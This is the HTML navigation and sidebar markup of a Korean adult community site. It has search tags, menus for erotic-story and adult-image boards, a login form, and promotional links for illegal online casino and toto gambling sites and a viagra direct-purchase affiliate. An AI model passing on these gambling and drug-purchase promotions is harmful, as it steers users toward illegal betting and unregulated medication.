			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
